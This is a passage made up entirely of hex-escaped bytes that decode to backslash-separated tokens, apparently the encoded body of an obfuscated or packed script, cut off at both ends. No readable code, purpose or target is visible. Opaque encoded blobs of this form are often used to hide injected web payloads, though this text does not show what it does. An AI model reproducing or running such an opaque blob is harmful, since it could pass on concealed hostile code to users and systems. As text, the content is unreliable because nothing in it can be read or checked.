x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x5A\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6D\x5C\x45\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x45\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x45\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x78\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x72\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x44\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x6D\x5C\x44\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x77\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x44\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x6D\x5C\x44\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6C\x5C\x6D\x5C\x50\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x62\x5C\x4B\x5C\x4C\x5C\x69\x5C\x74\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x45\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x45\x5C\x6A\x5C\x6D\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x70\x5C\x71\x5C\x41\x5C\x56\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x43\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x6D\x5C\x43\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x42\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x43\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x6D\x5C\x43\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x39\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x48\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x71\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x4E\x5C\x6A\x5C\x41\x5C\x31\x79\x5C\x6A\x5C\x41\x5C\x31\x6D\x5C\x6E\x5C\x4C\x5C\x69\x5C\x74\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x4D\x5C\x47\x5C\x74\x5C\x46\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x4D\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x6D\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x71\x5C\x72\x5C\x31\x76\x5C\x6A\x5C\x72\x5C\x4C\x5C\x6A\x5C\x72\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x69\x5C\x6D\x5C\x31\x34\x5C\x71\x5C\x6D\x5C\x68\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x6D\x5C\x31\x6A\x5C\x7A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x31\x61\x5C\x74\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x4D\x5C\x6A\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x6D\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x71\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x72\x5C\x55\x5C\x69\x5C\x6C\x5C\x72\x5C\x56\x5C\x7A\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x31\x38\x5C\x6C\x5C\x7A\x5C\x72\x5C\x31\x36\x5C\x7A\x5C\x72\x5C\x31\x39\x5C\x7A\x5C\x72\x5C\x31\x6D\x5C\x7A\x5C\x72\x5C\x31\x78\x5C\x7A\x5C\x6D\x5C\x31\x35\x5C\x6A\x5C\x58\x5C\x41\x5C\x6C\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x50\x5C\x7A\x5C\x31\x65\x5C\x6E\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x43\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x58\x5C\x50\x5C\x71\x5C\x45\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x6D\x5C\x31\x42\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x43\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x6D\x5C\x31\x39\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x71\x5C\x44\x5C\x71\x5C\x74\x5C\x42\x5C\x4A\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x31\x67\x5C\x70\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x6D\x5C\x31\x74\x5C\x42\x5C\x74\x5C\x6E\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x6D\x5C\x31\x42\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x6D\x5C\x31\x39\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x41\x5C\x41\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x58\x5C\x44\x5C\x7A\x5C\x58\x5C\x76\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x58\x5C\x77\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x58\x5C\x4F\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x31\x6B\x5C\x31\x61\x5C\x31\x61\x5C\x74\x5C\x70\x5C\x68\x5C\x69\x5C\x68\x5C\x42\x5C\x4C\x5C\x7A\x5C\x73\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x43\x5C\x6E\x5C\x55\x5C\x71\x5C\x44\x5C\x6E\x5C\x6F\x5C\x70\x5C\x71\x5C\x74\x5C\x6E\x5C\x47\x5C\x46\x5C\x42\x5C\x4E\x5C\x6A\x5C\x58\x5C\x59\x5C\x69\x5C\x6F\x5C\x58\x5C\x75\x5C\x4B\x5C\x6C\x5C\x41\x5C\x79\x5C\x6C\x5C\x71\x5C\x41\x5C\x74\x5C\x4B\x5C\x31\x6D\x5C\x71\x5C\x6D\x5C\x31\x32\x5C\x4B\x5C\x45\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x38\x5C\x6C\x5C\x41\x5C\x72\x5C\x6A\x5C\x41\x5C\x50\x5C\x31\x45\x5C\x6C\x5C\x31\x38\x5C\x58\x5C\x31\x72\x5C\x6A\x5C\x41\x5C\x76\x5C\x69\x5C\x68\x5C\x71\x5C\x41\x5C\x77\x5C\x4B\x5C\x6C\x5C\x41\x5C\x31\x65\x5C\x7A\x5C\x41\x5C\x50\x5C\x6C\x5C\x71\x5C\x41\x5C\x59\x5C\x4B\x5C\x4C\x5C\x69\x5C\x77\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x76\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x71\x5C\x45\x5C\x6A\x5C\x41\x5C\x5A\x5C\x68\x5C\x42\x5C\x44\x5C\x6E\x5C\x76\x5C\x47\x5C\x54\x5C\x46\x5C\x42\x5C\x74\x5C\x6E\x5C\x76\x5C\x47\x5C\x6D\x5C\x46\x5C\x70\x5C\x71\x5C\x41\x5C\x49\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x75\x5C\x6E\x5C\x43\x5C\x6A\x5C\x6D\x5C\x59\x5C\x69\x5C\x68\x5C\x71\x5C\x78\x5C\x6E\x5C\x43\x5C\x6A\x5C\x6D\x5C\x75\x5C\x69\x5C\x68\x5C\x71\x5C\x4F\x5C\x6E\x5C\x47\x5C\x75\x5C\x71\x5C\x78\x5C\x46\x5C\x71\x5C\x77\x5C\x71\x5C\x59\x5C\x71\x5C\x49\x5C\x71\x5C\x76\x5C\x42\x5C\x4A\x5C\x69\x5C\x44\x5C\x6A\x5C\x6D\x5C\x78\x5C\x68\x5C\x6F\x5C\x4F\x5C\x47\x5C\x54\x5C\x46\x5C\x6E\x5C\x75\x5C\x31\x46\x5C\x31\x76\x5C\x31\x68\x5C\x31\x71\x5C\x70\x5C\x4A\x5C\x69\x5C\x44\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x68\x5C\x6F\x5C\x77\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x75\x5C\x31\x46\x5C\x69\x5C\x31\x65\x5C\x31\x45\x5C\x54\x5C\x6A\x5C\x41\x5C\x31\x70\x5C\x4B\x5C\x54\x5C\x6A\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x68\x5C\x42\x5C\x4F\x5C\x47\x5C\x6D\x5C\x46\x5C\x6E\x5C\x78\x5C\x31\x7A\x5C\x77\x5C\x70\x5C\x59\x5C\x6E\x5C\x31\x31\x5C\x69\x5C\x4F\x5C\x71\x5C\x47\x5C\x44\x5C\x6A\x5C\x6D\x5C\x31\x64\x5C\x71\x5C\x44\x5C\x6A\x5C\x6D\x5C\x56\x5C\x46\x5C\x71\x5C\x45\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x68\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x55\x5C\x6E\x5C\x59\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x4F\x5C\x42\x5C\x44\x5C\x6A\x5C\x31\x35\x5C\x6E\x5C\x45\x5C\x6A\x5C\x31\x35\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x31\x34\x5C\x6E\x5C\x45\x5C\x6A\x5C\x6D\x5C\x31\x79\x5C\x42\x5C\x44\x5C\x6A\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x45\x5C\x6A\x5C\x6D\x5C\x31\x72\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x31\x64\x5C\x6E\x5C\x31\x65\x5C\x42\x5C\x44\x5C\x6A\x5C\x31\x34\x5C\x6E\x5C\x45\x5C\x6A\x5C\x31\x34\x5C\x42\x5C\x49\x5C\x6E\x5C\x5A\x5C\x69\x5C\x45\x5C\x6A\x5C\x6D\x5C\x79\x5C\x71\x5C\x44\x5C\x71\x5C\x59\x5C\x68\x5C\x42\x5C\x76\x5C\x6E\x5C\x44\x5C\x6A\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x6D\x5C\x31\x31\x5C\x31\x46\x5C\x44\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x42\x5C\x79\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x69\x5C\x43\x5C\x71\x5C\x44\x5C\x71\x5C\x74\x5C\x71\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x42\x5C\x44\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x74\x5C\x6E\x5C\x31\x79\x5C\x70\x5C\x70\x5C\x68\x5C\x70\x5C\x4C\x5C\x7A\x5C\x48\x5C\x69\x5C\x77\x5C\x71\x5C\x76\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x44\x5C\x71\x5C\x59\x5C\x6E\x5C\x6F\x5C\x70\x5C\x71\x5C\x45\x5C\x6E\x5C\x47\x5C\x46\x5C\x71\x5C\x74\x5C\x6E\x5C\x47\x5C\x46\x5C\x71\x5C\x4F\x5C\x6E\x5C\x47\x5C\x46\x5C\x71\x5C\x43\x5C\x6E\x5C\x47\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x6D\x5C\x31\x6A\x5C\x7A\x5C\x77\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x41\x5C\x31\x30\x5C\x6C\x5C\x68\x5C\x6F\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6F\x5C\x7A\x5C\x41\x5C\x31\x37\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x35\x5C\x6A\x5C\x41\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x31\x6D\x5C\x42\x5C\x44\x5C\x6A\x5C\x41\x5C\x31\x67\x5C\x69\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x44\x5C\x6E\x5C\x77\x5C\x70\x5C\x4E\x5C\x69\x5C\x44\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x6B\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x75\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x42\x5C\x59\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x77\x5C\x4B\x5C\x76\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x31\x36\x5C\x4B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x74\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x4F\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x31\x31\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x54\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x31\x64\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x6D\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x56\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x72\x5C\x4B\x5C\x69\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x58\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x71\x5C\x4B\x5C\x69\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x4A\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x6D\x5C\x31\x69\x5C\x4B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x50\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x48\x5C\x6C\x5C\x71\x5C\x6D\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x4D\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x76\x5C\x6C\x5C\x68\x5C\x70\x5C\x42\x5C\x4A\x5C\x69\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x72\x5C\x73\x5C\x6A\x5C\x72\x5C\x31\x31\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x72\x5C\x51\x5C\x4B\x5C\x6C\x5C\x68\x5C\x6F\x5C\x59\x5C\x6A\x5C\x6D\x5C\x31\x6B\x5C\x6E\x5C\x31\x6D\x5C\x70\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x72\x5C\x5A\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x49\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x79\x5C\x6C\x5C\x68\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x72\x5C\x74\x5C\x6E\x5C\x69\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x45\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x76\x5C\x6C\x5C\x